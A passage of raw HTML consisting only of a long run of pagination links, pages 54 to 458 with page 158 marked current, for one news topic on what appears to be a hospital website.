href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html"><b>158</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a 